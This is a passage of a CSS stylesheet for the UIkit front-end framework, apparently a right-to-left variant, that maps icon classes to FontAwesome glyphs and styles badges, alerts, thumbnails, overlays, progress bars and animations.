.uk-icon-warning:before, .uk-icon-exclamation-triangle:before {
    content: "\f071"
}

.uk-icon-plane:before {
    content: "\f072"
}

.uk-icon-calendar:before {
    content: "\f073"
}

.uk-icon-random:before {
    content: "\f074"
}

.uk-icon-comment:before {
    content: "\f075"
}

.uk-icon-magnet:before {
    content: "\f076"
}

.uk-icon-chevron-up:before {
    content: "\f077"
}

.uk-icon-chevron-down:before {
    content: "\f078"
}

.uk-icon-retweet:before {
    content: "\f079"
}

.uk-icon-shopping-cart:before {
    content: "\f07a"
}

.uk-icon-folder:before {
    content: "\f07b"
}

.uk-icon-folder-open:before {
    content: "\f07c"
}

.uk-icon-arrows-v:before {
    content: "\f07d"
}

.uk-icon-arrows-h:before {
    content: "\f07e"
}

.uk-icon-bar-chart-o:before {
    content: "\f080"
}

.uk-icon-twitter-square:before {
    content: "\f081"
}

.uk-icon-facebook-square:before {
    content: "\f082"
}

.uk-icon-camera-retro:before {
    content: "\f083"
}

.uk-icon-key:before {
    content: "\f084"
}

.uk-icon-gears:before, .uk-icon-cogs:before {
    content: "\f085"
}

.uk-icon-comments:before {
    content: "\f086"
}

.uk-icon-thumbs-o-up:before {
    content: "\f087"
}

.uk-icon-thumbs-o-down:before {
    content: "\f088"
}

.uk-icon-star-half:before {
    content: "\f089"
}

.uk-icon-heart-o:before {
    content: "\f08a"
}

.uk-icon-sign-out:before {
    content: "\f08b"
}

.uk-icon-linkedin-square:before {
    content: "\f08c"
}

.uk-icon-thumb-tack:before {
    content: "\f08d"
}

.uk-icon-external-link:before {
    content: "\f08e"
}

.uk-icon-sign-in:before {
    content: "\f090"
}

.uk-icon-trophy:before {
    content: "\f091"
}

.uk-icon-github-square:before {
    content: "\f092"
}

.uk-icon-upload:before {
    content: "\f093"
}

.uk-icon-lemon-o:before {
    content: "\f094"
}

.uk-icon-phone:before {
    content: "\f095"
}

.uk-icon-square-o:before {
    content: "\f096"
}

.uk-icon-bookmark-o:before {
    content: "\f097"
}

.uk-icon-phone-square:before {
    content: "\f098"
}

.uk-icon-twitter:before {
    content: "\f099"
}

.uk-icon-facebook:before {
    content: "\f09a"
}

.uk-icon-github:before {
    content: "\f09b"
}

.uk-icon-unlock:before {
    content: "\f09c"
}

.uk-icon-credit-card:before {
    content: "\f09d"
}

.uk-icon-rss:before {
    content: "\f09e"
}

.uk-icon-hdd-o:before {
    content: "\f0a0"
}

.uk-icon-bullhorn:before {
    content: "\f0a1"
}

.uk-icon-bell:before {
    content: "\f0f3"
}

.uk-icon-certificate:before {
    content: "\f0a3"
}

.uk-icon-hand-o-right:before {
    content: "\f0a4"
}

.uk-icon-hand-o-left:before {
    content: "\f0a5"
}

.uk-icon-hand-o-up:before {
    content: "\f0a6"
}

.uk-icon-hand-o-down:before {
    content: "\f0a7"
}

.uk-icon-arrow-circle-left:before {
    content: "\f0a8"
}

.uk-icon-arrow-circle-right:before {
    content: "\f0a9"
}

.uk-icon-arrow-circle-up:before {
    content: "\f0aa"
}

.uk-icon-arrow-circle-down:before {
    content: "\f0ab"
}

.uk-icon-globe:before {
    content: "\f0ac"
}

.uk-icon-wrench:before {
    content: "\f0ad"
}

.uk-icon-tasks:before {
    content: "\f0ae"
}

.uk-icon-filter:before {
    content: "\f0b0"
}

.uk-icon-briefcase:before {
    content: "\f0b1"
}

.uk-icon-arrows-alt:before {
    content: "\f0b2"
}

.uk-icon-group:before, .uk-icon-users:before {
    content: "\f0c0"
}

.uk-icon-chain:before, .uk-icon-link:before {
    content: "\f0c1"
}

.uk-icon-cloud:before {
    content: "\f0c2"
}

.uk-icon-flask:before {
    content: "\f0c3"
}

.uk-icon-cut:before, .uk-icon-scissors:before {
    content: "\f0c4"
}

.uk-icon-copy:before, .uk-icon-files-o:before {
    content: "\f0c5"
}

.uk-icon-at:before {
    content: "\f1fa"
}

.uk-icon-copyright:before {
    content: "\f1f9"
}

.uk-icon-paperclip:before {
    content: "\f0c6"
}

.uk-icon-save:before, .uk-icon-floppy-o:before {
    content: "\f0c7"
}

.uk-icon-square:before {
    content: "\f0c8"
}

.uk-icon-navicon:before, .uk-icon-reorder:before, .uk-icon-bars:before {
    content: "\f0c9"
}

.uk-icon-list-ul:before {
    content: "\f0ca"
}

.uk-icon-list-ol:before {
    content: "\f0cb"
}

.uk-icon-strikethrough:before {
    content: "\f0cc"
}

.uk-icon-underline:before {
    content: "\f0cd"
}

.uk-icon-table:before {
    content: "\f0ce"
}

.uk-icon-magic:before {
    content: "\f0d0"
}

.uk-icon-truck:before {
    content: "\f0d1"
}

.uk-icon-pinterest:before {
    content: "\f0d2"
}

.uk-icon-pinterest-square:before {
    content: "\f0d3"
}

.uk-icon-google-plus-square:before {
    content: "\f0d4"
}

.uk-icon-google-plus:before {
    content: "\f0d5"
}

.uk-icon-money:before {
    content: "\f0d6"
}

.uk-icon-caret-down:before {
    content: "\f0d7"
}

.uk-icon-caret-up:before {
    content: "\f0d8"
}

.uk-icon-caret-left:before {
    content: "\f0d9"
}

.uk-icon-caret-right:before {
    content: "\f0da"
}

.uk-icon-columns:before {
    content: "\f0db"
}

.uk-icon-unsorted:before, .uk-icon-sort:before {
    content: "\f0dc"
}

.uk-icon-sort-down:before, .uk-icon-sort-desc:before {
    content: "\f0dd"
}

.uk-icon-sort-up:before, .uk-icon-sort-asc:before {
    content: "\f0de"
}

.uk-icon-envelope:before {
    content: "\f0e0"
}

.uk-icon-linkedin:before {
    content: "\f0e1"
}

.uk-icon-rotate-left:before, .uk-icon-undo:before {
    content: "\f0e2"
}

.uk-icon-legal:before, .uk-icon-gavel:before {
    content: "\f0e3"
}

.uk-icon-dashboard:before, .uk-icon-tachometer:before {
    content: "\f0e4"
}

.uk-icon-comment-o:before {
    content: "\f0e5"
}

.uk-icon-comments-o:before {
    content: "\f0e6"
}

.uk-icon-flash:before, .uk-icon-bolt:before {
    content: "\f0e7"
}

.uk-icon-sitemap:before {
    content: "\f0e8"
}

.uk-icon-umbrella:before {
    content: "\f0e9"
}

.uk-icon-paste:before, .uk-icon-clipboard:before {
    content: "\f0ea"
}

.uk-icon-lightbulb-o:before {
    content: "\f0eb"
}

.uk-icon-exchange:before {
    content: "\f0ec"
}

.uk-icon-cloud-download:before {
    content: "\f0ed"
}

.uk-icon-cloud-upload:before {
    content: "\f0ee"
}

.uk-icon-user-md:before {
    content: "\f0f0"
}

.uk-icon-stethoscope:before {
    content: "\f0f1"
}

.uk-icon-suitcase:before {
    content: "\f0f2"
}

.uk-icon-bell-o:before {
    content: "\f0a2"
}

.uk-icon-coffee:before {
    content: "\f0f4"
}

.uk-icon-cutlery:before {
    content: "\f0f5"
}

.uk-icon-file-text-o:before {
    content: "\f0f6"
}

.uk-icon-building-o:before {
    content: "\f0f7"
}

.uk-icon-hospital-o:before {
    content: "\f0f8"
}

.uk-icon-ambulance:before {
    content: "\f0f9"
}

.uk-icon-medkit:before {
    content: "\f0fa"
}

.uk-icon-fighter-jet:before {
    content: "\f0fb"
}

.uk-icon-beer:before {
    content: "\f0fc"
}

.uk-icon-h-square:before {
    content: "\f0fd"
}

.uk-icon-plus-square:before {
    content: "\f0fe"
}

.uk-icon-angle-double-left:before {
    content: "\f100"
}

.uk-icon-angle-double-right:before {
    content: "\f101"
}

.uk-icon-angle-double-up:before {
    content: "\f102"
}

.uk-icon-angle-double-down:before {
    content: "\f103"
}

.uk-icon-angle-left:before {
    content: "\f104"
}

.uk-icon-angle-right:before {
    content: "\f105"
}

.uk-icon-angle-up:before {
    content: "\f106"
}

.uk-icon-angle-down:before {
    content: "\f107"
}

.uk-icon-desktop:before {
    content: "\f108"
}

.uk-icon-laptop:before {
    content: "\f109"
}

.uk-icon-tablet:before {
    content: "\f10a"
}

.uk-icon-mobile-phone:before, .uk-icon-mobile:before {
    content: "\f10b"
}

.uk-icon-circle-o:before {
    content: "\f10c"
}

.uk-icon-quote-left:before {
    content: "\f10d"
}

.uk-icon-quote-right:before {
    content: "\f10e"
}

.uk-icon-spinner:before {
    content: "\f110"
}

.uk-icon-circle:before {
    content: "\f111"
}

.uk-icon-mail-reply:before, .uk-icon-reply:before {
    content: "\f112"
}

.uk-icon-github-alt:before {
    content: "\f113"
}

.uk-icon-folder-o:before {
    content: "\f114"
}

.uk-icon-folder-open-o:before {
    content: "\f115"
}

.uk-icon-smile-o:before {
    content: "\f118"
}

.uk-icon-frown-o:before {
    content: "\f119"
}

.uk-icon-meh-o:before {
    content: "\f11a"
}

.uk-icon-gamepad:before {
    content: "\f11b"
}

.uk-icon-keyboard-o:before {
    content: "\f11c"
}

.uk-icon-flag-o:before {
    content: "\f11d"
}

.uk-icon-flag-checkered:before {
    content: "\f11e"
}

.uk-icon-terminal:before {
    content: "\f120"
}

.uk-icon-code:before {
    content: "\f121"
}

.uk-icon-mail-reply-all:before, .uk-icon-reply-all:before {
    content: "\f122"
}

.uk-icon-star-half-empty:before, .uk-icon-star-half-full:before, .uk-icon-star-half-o:before {
    content: "\f123"
}

.uk-icon-location-arrow:before {
    content: "\f124"
}

.uk-icon-crop:before {
    content: "\f125"
}

.uk-icon-code-fork:before {
    content: "\f126"
}

.uk-icon-unlink:before, .uk-icon-chain-broken:before {
    content: "\f127"
}

.uk-icon-question:before {
    content: "\f128"
}

.uk-icon-info:before {
    content: "\f129"
}

.uk-icon-exclamation:before {
    content: "\f12a"
}

.uk-icon-superscript:before {
    content: "\f12b"
}

.uk-icon-subscript:before {
    content: "\f12c"
}

.uk-icon-eraser:before {
    content: "\f12d"
}

.uk-icon-puzzle-piece:before {
    content: "\f12e"
}

.uk-icon-microphone:before {
    content: "\f130"
}

.uk-icon-microphone-slash:before {
    content: "\f131"
}

.uk-icon-shield:before {
    content: "\f132"
}

.uk-icon-calendar-o:before {
    content: "\f133"
}

.uk-icon-fire-extinguisher:before {
    content: "\f134"
}

.uk-icon-rocket:before {
    content: "\f135"
}

.uk-icon-maxcdn:before {
    content: "\f136"
}

.uk-icon-chevron-circle-left:before {
    content: "\f137"
}

.uk-icon-chevron-circle-right:before {
    content: "\f138"
}

.uk-icon-chevron-circle-up:before {
    content: "\f139"
}

.uk-icon-chevron-circle-down:before {
    content: "\f13a"
}

.uk-icon-html5:before {
    content: "\f13b"
}

.uk-icon-css3:before {
    content: "\f13c"
}

.uk-icon-anchor:before {
    content: "\f13d"
}

.uk-icon-unlock-alt:before {
    content: "\f13e"
}

.uk-icon-bullseye:before {
    content: "\f140"
}

.uk-icon-ellipsis-h:before {
    content: "\f141"
}

.uk-icon-ellipsis-v:before {
    content: "\f142"
}

.uk-icon-rss-square:before {
    content: "\f143"
}

.uk-icon-play-circle:before {
    content: "\f144"
}

.uk-icon-ticket:before {
    content: "\f145"
}

.uk-icon-minus-square:before {
    content: "\f146"
}

.uk-icon-minus-square-o:before {
    content: "\f147"
}

.uk-icon-level-up:before {
    content: "\f148"
}

.uk-icon-level-down:before {
    content: "\f149"
}

.uk-icon-check-square:before {
    content: "\f14a"
}

.uk-icon-pencil-square:before {
    content: "\f14b"
}

.uk-icon-external-link-square:before {
    content: "\f14c"
}

.uk-icon-share-square:before {
    content: "\f14d"
}

.uk-icon-compass:before {
    content: "\f14e"
}

.uk-icon-toggle-down:before, .uk-icon-caret-square-o-down:before {
    content: "\f150"
}

.uk-icon-toggle-up:before, .uk-icon-caret-square-o-up:before {
    content: "\f151"
}

.uk-icon-toggle-right:before, .uk-icon-caret-square-o-right:before {
    content: "\f152"
}

.uk-icon-euro:before, .uk-icon-eur:before {
    content: "\f153"
}

.uk-icon-gbp:before {
    content: "\f154"
}

.uk-icon-dollar:before, .uk-icon-usd:before {
    content: "\f155"
}

.uk-icon-rupee:before, .uk-icon-inr:before {
    content: "\f156"
}

.uk-icon-cny:before, .uk-icon-rmb:before, .uk-icon-yen:before, .uk-icon-jpy:before {
    content: "\f157"
}

.uk-icon-ruble:before, .uk-icon-rouble:before, .uk-icon-rub:before {
    content: "\f158"
}

.uk-icon-won:before, .uk-icon-krw:before {
    content: "\f159"
}

.uk-icon-bitcoin:before, .uk-icon-btc:before {
    content: "\f15a"
}

.uk-icon-file:before {
    content: "\f15b"
}

.uk-icon-file-text:before {
    content: "\f15c"
}

.uk-icon-sort-alpha-asc:before {
    content: "\f15d"
}

.uk-icon-sort-alpha-desc:before {
    content: "\f15e"
}

.uk-icon-sort-amount-asc:before {
    content: "\f160"
}

.uk-icon-sort-amount-desc:before {
    content: "\f161"
}

.uk-icon-sort-numeric-asc:before {
    content: "\f162"
}

.uk-icon-sort-numeric-desc:before {
    content: "\f163"
}

.uk-icon-thumbs-up:before {
    content: "\f164"
}

.uk-icon-thumbs-down:before {
    content: "\f165"
}

.uk-icon-youtube-square:before {
    content: "\f166"
}

.uk-icon-youtube:before {
    content: "\f167"
}

.uk-icon-xing:before {
    content: "\f168"
}

.uk-icon-xing-square:before {
    content: "\f169"
}

.uk-icon-youtube-play:before {
    content: "\f16a"
}

.uk-icon-dropbox:before {
    content: "\f16b"
}

.uk-icon-stack-overflow:before {
    content: "\f16c"
}

.uk-icon-instagram:before {
    content: "\f16d"
}

.uk-icon-flickr:before {
    content: "\f16e"
}

.uk-icon-adn:before {
    content: "\f170"
}

.uk-icon-bitbucket:before {
    content: "\f171"
}

.uk-icon-bitbucket-square:before {
    content: "\f172"
}

.uk-icon-tumblr:before {
    content: "\f173"
}

.uk-icon-tumblr-square:before {
    content: "\f174"
}

.uk-icon-long-arrow-down:before {
    content: "\f175"
}

.uk-icon-long-arrow-up:before {
    content: "\f176"
}

.uk-icon-long-arrow-left:before {
    content: "\f177"
}

.uk-icon-long-arrow-right:before {
    content: "\f178"
}

.uk-icon-apple:before {
    content: "\f179"
}

.uk-icon-windows:before {
    content: "\f17a"
}

.uk-icon-android:before {
    content: "\f17b"
}

.uk-icon-linux:before {
    content: "\f17c"
}

.uk-icon-dribbble:before {
    content: "\f17d"
}

.uk-icon-skype:before {
    content: "\f17e"
}

.uk-icon-foursquare:before {
    content: "\f180"
}

.uk-icon-trello:before {
    content: "\f181"
}

.uk-icon-female:before {
    content: "\f182"
}

.uk-icon-male:before {
    content: "\f183"
}

.uk-icon-gittip:before {
    content: "\f184"
}

.uk-icon-sun-o:before {
    content: "\f185"
}

.uk-icon-moon-o:before {
    content: "\f186"
}

.uk-icon-archive:before {
    content: "\f187"
}

.uk-icon-bug:before {
    content: "\f188"
}

.uk-icon-vk:before {
    content: "\f189"
}

.uk-icon-weibo:before {
    content: "\f18a"
}

.uk-icon-renren:before {
    content: "\f18b"
}

.uk-icon-pagelines:before {
    content: "\f18c"
}

.uk-icon-stack-exchange:before {
    content: "\f18d"
}

.uk-icon-arrow-circle-o-right:before {
    content: "\f18e"
}

.uk-icon-arrow-circle-o-left:before {
    content: "\f190"
}

.uk-icon-toggle-left:before, .uk-icon-caret-square-o-left:before {
    content: "\f191"
}

.uk-icon-dot-circle-o:before {
    content: "\f192"
}

.uk-icon-wheelchair:before {
    content: "\f193"
}

.uk-icon-vimeo-square:before {
    content: "\f194"
}

.uk-icon-turkish-lira:before, .uk-icon-try:before {
    content: "\f195"
}

.uk-icon-plus-square-o:before {
    content: "\f196"
}

.uk-icon-space-shuttle:before {
    content: "\f197"
}

.uk-icon-slack:before {
    content: "\f198"
}

.uk-icon-envelope-square:before {
    content: "\f199"
}

.uk-icon-wordpress:before {
    content: "\f19a"
}

.uk-icon-openid:before {
    content: "\f19b"
}

.uk-icon-user-secret:before {
    content: "\f21b"
}

.uk-icon-desc:before {
    content: "\f1e8";
}

.uk-icon-product-hunt:before {
    content: "\f07a"
}

.uk-icon-institution:before, .uk-icon-bank:before, .uk-icon-university:before {
    content: "\f19c"
}

.uk-icon-mortar-board:before, .uk-icon-graduation-cap:before {
    content: "\f19d"
}

.uk-icon-yahoo:before {
    content: "\f19e"
}

.uk-icon-google:before {
    content: "\f1a0"
}

.uk-icon-reddit:before {
    content: "\f1a1"
}

.uk-icon-reddit-square:before {
    content: "\f1a2"
}

.uk-icon-stumbleupon-circle:before {
    content: "\f1a3"
}

.uk-icon-stumbleupon:before {
    content: "\f1a4"
}

.uk-icon-delicious:before {
    content: "\f1a5"
}

.uk-icon-digg:before {
    content: "\f1a6"
}

.uk-icon-pied-piper-square:before, .uk-icon-pied-piper:before {
    content: "\f1a7"
}

.uk-icon-pied-piper-alt:before {
    content: "\f1a8"
}

.uk-icon-drupal:before {
    content: "\f1a9"
}

.uk-icon-joomla:before {
    content: "\f1aa"
}

.uk-icon-language:before {
    content: "\f1ab"
}

.uk-icon-fax:before {
    content: "\f1ac"
}

.uk-icon-building:before {
    content: "\f1ad"
}

.uk-icon-child:before {
    content: "\f1ae"
}

.uk-icon-paw:before {
    content: "\f1b0"
}

.uk-icon-spoon:before {
    content: "\f1b1"
}

.uk-icon-cube:before {
    content: "\f1b2"
}

.uk-icon-cubes:before {
    content: "\f1b3"
}

.uk-icon-behance:before {
    content: "\f1b4"
}

.uk-icon-behance-square:before {
    content: "\f1b5"
}

.uk-icon-steam:before {
    content: "\f1b6"
}

.uk-icon-steam-square:before {
    content: "\f1b7"
}

.uk-icon-recycle:before {
    content: "\f1b8"
}

.uk-icon-automobile:before, .uk-icon-car:before {
    content: "\f1b9"
}

.uk-icon-cab:before, .uk-icon-taxi:before {
    content: "\f1ba"
}

.uk-icon-tree:before {
    content: "\f1bb"
}

.uk-icon-spotify:before {
    content: "\f1bc"
}

.uk-icon-deviantart:before {
    content: "\f1bd"
}

.uk-icon-soundcloud:before {
    content: "\f1be"
}

.uk-icon-database:before {
    content: "\f1c0"
}

.uk-icon-file-pdf-o:before {
    content: "\f1c1"
}

.uk-icon-file-word-o:before {
    content: "\f1c2"
}

.uk-icon-file-excel-o:before {
    content: "\f1c3"
}

.uk-icon-file-powerpoint-o:before {
    content: "\f1c4"
}

.uk-icon-file-photo-o:before, .uk-icon-file-picture-o:before, .uk-icon-file-image-o:before {
    content: "\f1c5"
}

.uk-icon-file-zip-o:before, .uk-icon-file-archive-o:before {
    content: "\f1c6"
}

.uk-icon-file-sound-o:before, .uk-icon-file-audio-o:before {
    content: "\f1c7"
}

.uk-icon-file-movie-o:before, .uk-icon-file-video-o:before {
    content: "\f1c8"
}

.uk-icon-file-code-o:before {
    content: "\f1c9"
}

.uk-icon-vine:before {
    content: "\f1ca"
}

.uk-icon-codepen:before {
    content: "\f1cb"
}

.uk-icon-jsfiddle:before {
    content: "\f1cc"
}

.uk-icon-life-bouy:before, .uk-icon-life-saver:before, .uk-icon-support:before, .uk-icon-life-ring:before {
    content: "\f1cd"
}

.uk-icon-circle-o-notch:before {
    content: "\f1ce"
}

.uk-icon-ra:before, .uk-icon-rebel:before {
    content: "\f1d0"
}

.uk-icon-ge:before, .uk-icon-empire:before {
    content: "\f1d1"
}

.uk-icon-git-square:before {
    content: "\f1d2"
}

.uk-icon-git:before {
    content: "\f1d3"
}

.uk-icon-hacker-news:before {
    content: "\f1d4"
}

.uk-icon-tencent-weibo:before {
    content: "\f1d5"
}

.uk-icon-qq:before {
    content: "\f1d6"
}

.uk-icon-wechat:before, .uk-icon-weixin:before {
    content: "\f1d7"
}

.uk-icon-send:before, .uk-icon-paper-plane:before {
    content: "\f1d8"
}

.uk-icon-send-o:before, .uk-icon-paper-plane-o:before {
    content: "\f1d9"
}

.uk-icon-history:before {
    content: "\f1da"
}

.uk-icon-circle-thin:before {
    content: "\f1db"
}

.uk-icon-header:before {
    content: "\f1dc"
}

.uk-icon-paragraph:before {
    content: "\f1dd"
}

.uk-icon-sliders:before {
    content: "\f1de"
}

.uk-icon-share-alt:before {
    content: "\f1e0"
}

.uk-icon-share-alt-square:before {
    content: "\f1e1"
}

.uk-icon-bomb:before {
    content: "\f1e2"
}

.uk-close {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    display: inline-block;
    width: 25px;
    line-height: 25px;
    text-align: center;
    color: inherit;
    opacity: 0.3;
    padding: 0;
    border: 0;
    -webkit-appearance: none;
    background: transparent;
}

    .uk-close:after {
        display: block;
        content: "\f00d";
        font-family: FontAwesome;
    }

    .uk-close:hover, .uk-close:focus {
        opacity: 0.5;
        outline: none;
        color: inherit;
        text-decoration: none;
        cursor: pointer;
    }

.uk-close-alt {
    padding: 2px;
    border-radius: 50%;
    background: #fff;
    opacity: 1;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1), 0 2px 6px rgba(0, 0, 0, 0.06);
}

    .uk-close-alt:hover, .uk-close-alt:focus {
        opacity: 1;
    }

    .uk-close-alt:after {
        opacity: 0.5;
    }

    .uk-close-alt:hover:after, .uk-close-alt:focus:after {
        opacity: 0.8;
    }

.uk-badge {
    display: inline-block;
    padding: 0 10px;
    background: #008fff;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    vertical-align: middle;
    text-transform: none;
    border-radius: 3px;
    background-image: -webkit-linear-gradient(top, #0099ff, #0088ff);
    background-image: linear-gradient(to bottom, #0099ff, #0088ff);
    font-weight: normal;
}

.uk-badge-notification {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    min-width: 20px;
    border-radius: 500px;
    font-size: 12px;
    line-height: 20px;
}

.uk-badge-success {
    background-color: #41cc41;
    background-image: -webkit-linear-gradient(top, #55cc55, #33cc33);
    background-image: linear-gradient(to bottom, #55cc55, #33cc33);
}

.uk-badge-warning {
    background-color: #fea52a;
    background-image: -webkit-linear-gradient(top, #ffb23d, #fd9c1e);
    background-image: linear-gradient(to bottom, #ffb23d, #fd9c1e);
}

.uk-badge-danger {
    background-color: #ee3a3a;
    background-image: -webkit-linear-gradient(top, #ee4444, #ee3333);
    background-image: linear-gradient(to bottom, #ee4444, #ee3333);
}

.uk-alert {
    margin-bottom: 25px;
    padding: 10px 15px;
    background: #f4fbff;
    color: #3578a6;
    border: 1px solid rgba(75, 116, 144, 0.3);
    border-radius: 3px;
}

* + .uk-alert {
    margin-top: 25px;
}

.uk-alert > :last-child {
    margin-bottom: 0;
}

.uk-alert h1, .uk-alert h2, .uk-alert h3, .uk-alert h4, .uk-alert h5, .uk-alert
h6 {
    color: inherit;
}

.uk-alert > .uk-close:first-child {
    float: left;
}

    .uk-alert > .uk-close:first-child + * {
        margin-top: 0;
    }

.uk-alert-success {
    background: #f4fff5;
    color: #139e1a;
    border-color: rgba(37, 140, 42, 0.3);
}

.uk-alert-warning {
    background: #fffef2;
    color: #e2955d;
    border-color: rgba(207, 152, 112, 0.4);
}

.uk-alert-danger {
    background: #fee;
    color: #e55;
    border-color: #eaa;
}

.uk-alert-large {
    padding: 20px;
}

    .uk-alert-large > .uk-close:first-child {
        margin: -10px 0 0 -10px;
    }

.uk-thumbnail {
    display: inline-block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 100%;
    margin: 0;
    padding: 4px;
    border: 6px solid #555;
    background: #fff;
    border-radius: 3px;
    background-clip: padding-box;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
}

a.uk-thumbnail:hover, a.uk-thumbnail:focus {
    border-color: rgba(0, 0, 0, 0.16);
    background-color: #fff;
    text-decoration: none;
    outline: none;
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.06);
}

.uk-thumbnail-caption {
    padding-top: 4px;
    text-align: center;
    color: #515456;
}

.uk-thumbnail-mini {
    width: 150px;
}

.uk-thumbnail-small {
    width: 200px;
}

.uk-thumbnail-medium {
    width: 400px;
}

.uk-thumbnail-large {
    width: 600px;
}

.uk-thumbnail-expand, .uk-thumbnail-expand > img {
    width: 100%
}

.uk-overlay {
    display: inline-block;
    position: relative;
    max-width: 100%;
    vertical-align: middle;
    overflow: hidden;
}

    .uk-overlay > :first-child {
        margin-bottom: 0;
    }

.uk-overlay-area {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: rgba(0, 143, 255, 0.8);
    opacity: 0;
    -webkit-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear;
    -webkit-transform: translate3d(0, 0, 0);
}

.uk-overlay:hover .uk-overlay-area, .uk-overlay.uk-hover .uk-overlay-area, .uk-overlay-toggle:hover .uk-overlay-area, .uk-overlay-toggle.uk-hover .uk-overlay-area {
    opacity: 1;
}

.uk-overlay-area:empty:before {
    content: "\f054";
    position: absolute;
    top: 50%;
    right: 50%;
    width: 50px;
    height: 50px;
    margin-top: -25px;
    margin-right: -25px;
    font-size: 50px;
    line-height: 1;
    font-family: FontAwesome;
    text-align: center;
    color: #fff;
}

.uk-overlay-area:not(:empty) {
    font-size: 0.001px;
}

    .uk-overlay-area:not(:empty):before {
        content: '';
        display: inline-block;
        height: 100%;
        vertical-align: middle;
    }

.uk-overlay-area-content {
    display: inline-block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    vertical-align: middle;
    font-size: 1rem;
    text-align: center;
    padding: 0 15px;
    color: #fff;
}

    .uk-overlay-area-content > :last-child {
        margin-bottom: 0;
    }

    .uk-overlay-area-content a:not([class]), .uk-overlay-area-content a:not([class]):hover {
        color: inherit;
    }

.uk-overlay-caption {
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    padding: 15px;
    background: rgba(2, 2, 3, 0.5);
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear;
    -webkit-transform: translate3d(0, 0, 0);
}

.uk-overlay:hover .uk-overlay-caption, .uk-overlay.uk-hover .uk-overlay-caption, .uk-overlay-toggle:hover .uk-overlay-caption, .uk-overlay-toggle.uk-hover .uk-overlay-caption {
    opacity: 1;
}

.uk-overlay {
    overflow: hidden;
}

    .uk-overlay
    img {
        -webkit-transition: all 0.6s ease-in-out;
        transition: all 0.6s ease-in-out;
        -webkit-transform-origin: bottom left;
        transform-origin: bottom left;
    }

    .uk-overlay:hover .uk-overlay-area {
        right: 0;
    }

    .uk-overlay:hover
    img {
        -webkit-transform: scale(1.2) translate(20px);
        transform: scale(1.2) translate(20px);
    }

.uk-progress {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    height: 20px;
    margin-bottom: 15px;
    background: rgba(0, 0, 0, 0.03);
    overflow: hidden;
    line-height: 20px;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06);
    border-radius: 100px;
}

* + .uk-progress {
    margin-top: 15px;
}

.uk-progress-bar {
    width: 0;
    height: 100%;
    background: #008fff;
    float: right;
    -webkit-transition: width 0.6s ease;
    transition: width 0.6s ease;
    font-size: 12px;
    color: #fff;
    text-align: center;
    background-image: -webkit-linear-gradient(top, #0099ff, #0088ff);
    background-image: linear-gradient(to bottom, #0099ff, #0088ff);
}

.uk-progress-mini {
    height: 6px;
}

.uk-progress-small {
    height: 12px;
}

.uk-progress-success .uk-progress-bar {
    background-color: #41cc41;
    background-image: -webkit-linear-gradient(top, #55cc55, #33cc33);
    background-image: linear-gradient(to bottom, #55cc55, #33cc33);
}

.uk-progress-warning .uk-progress-bar {
    background-color: #fea52a;
    background-image: -webkit-linear-gradient(top, #ffb23d, #fd9c1e);
    background-image: linear-gradient(to bottom, #ffb23d, #fd9c1e);
}

.uk-progress-danger .uk-progress-bar {
    background-color: #ee3a3a;
    background-image: -webkit-linear-gradient(top, #ee4444, #ee3333);
    background-image: linear-gradient(to bottom, #ee4444, #ee3333);
}

.uk-progress-striped .uk-progress-bar {
    background-image: -webkit-linear-gradient(-135deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(-135deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-size: 30px 30px;
}

.uk-progress-striped.uk-active .uk-progress-bar {
    -webkit-animation: uk-progress-bar-stripes 2s linear infinite;
    animation: uk-progress-bar-stripes 2s linear infinite;
}

@-webkit-keyframes uk-progress-bar-stripes {
    0% {
        background-position: 0 0;
    }

    100% {
        background-position: -30px 0;
    }
}

@keyframes uk-progress-bar-stripes {
    0% {
        background-position: 0 0;
    }

    100% {
        background-position: -30px 0;
    }
}

.uk-progress-mini, .uk-progress-small {
    border-radius: 500px;
}

[class*='uk-animation-'] {
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@media screen {
    [data-uk-scrollspy*='uk-animation-'] {
        opacity: 0;
    }
}

.uk-animation-fade {
    -webkit-animation-name: uk-fade;
    animation-name: uk-fade;
    -webkit-animation-duration: 0.8s;
    animation-duration: 0.8s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
}

.uk-animation-scale-up {
    -webkit-animation-name: uk-scale-up;
    animation-name: uk-scale-up;
}

.uk-animation-scale-down {
    -webkit-animation-name: uk-scale-down;
    animation-name: uk-scale-down;
}

.uk-animation-slide-top {
    -webkit-animation-name: uk-slide-top;
    animation-name: uk-slide-top;
}

.uk-animation-slide-bottom {
    -webkit-animation-name: uk-slide-bottom;
    animation-name: uk-slide-bottom;
}

.uk-animation-slide-left {
    -webkit-animation-name: uk-slide-left;
    animation-name: uk-slide-left;
}

.uk-animation-slide-right {
    -webkit-animation-name: uk-slide-right;
    animation-name: uk-slide-right;
}

.uk-animation-shake {
    -webkit-animation-name: uk-shake;
    animation-name: uk-shake;
}

.uk-animation-reverse {
    -webkit-animation-direction: reverse;
    animation-direction: reverse;
}

@-webkit-keyframes uk-fade {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

@keyframes uk-fade {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

@-webkit-keyframes uk-scale-up {
